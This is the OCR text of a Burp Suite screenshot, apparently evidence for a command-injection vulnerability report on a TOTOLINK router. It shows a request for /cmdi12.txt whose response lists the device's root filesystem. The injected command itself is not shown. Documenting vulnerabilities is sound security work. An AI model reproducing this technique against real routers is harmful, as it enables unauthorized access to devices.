 Burp Project Repeater Intruder View Help Burp Suite Professional v2023.10.3.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Logger Comparer Organizer Extensions Settings
Learn
8 × 9 × 10 × 11 × 12 × 13 × 16 × 17 × 18 × 19 × 20 × 21 × 24 × 25 × 26 × 27 ×
29 × 30 ×
Send Cancel < > Target: http://itotolink.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /cmdi12.txt HTTP/1.1
2 Host: itotolink.net
3 If-Modified-Since: Mon, 24 Oct 2022 09:43:03
GMT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
Edg/120.0.0.0
5 Accept: text/css,*/*;q=0.1
6 Referer:
http://itotolink.net/advance/macf.html?token=
C6F41C563E86A379
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0
.6
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Thu, 18 Jan 2024 22:21:18 GMT
4 Cache-Control: max-age=300
5 Expires: Thu, 18 Jan 2024 22:26:18 GMT
6 Last-Modified: Thu, 18 Jan 2024 22:20:55
GMT
7 Content-Length: 71
8 Content-Type: text/plain
9 Connection: close
10
11 bin
12 dev
13 etc
14 lib
15 mnt
16 overlay
17 proc
18 rom
19 root
20 sbin
21 sys
22 tmp
23 usr
24 var
25 web
26 www
27
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 8
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 327 bytes | 5 millis